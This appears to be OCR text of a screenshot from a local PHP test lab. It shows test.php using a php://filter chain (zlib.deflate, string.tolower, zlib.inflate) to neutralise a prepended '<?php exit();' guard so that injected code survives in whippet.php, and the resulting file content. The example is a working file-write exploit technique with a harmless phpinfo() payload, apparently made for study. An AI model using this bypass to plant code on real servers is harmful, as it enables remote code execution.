 新加卷 (E:) › Tools › phpstudy_pro › WWW › test
搜索"test"
名称
whippet.php
test.php
1.php
index.php
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
test.php - Visual Studi
file_put_contents.md ●
test.php ×
1
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2 $filename='php://filter/zlib.deflate|string.tolower|zlib.inflate/resource=whippet.php';
3 $content = '?><?php phpinfo();?>';
4
5 file_put_contents($filename,"<?php exit();".$content);
6 ?>
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php@�xit();?><?php@phpinfo();?>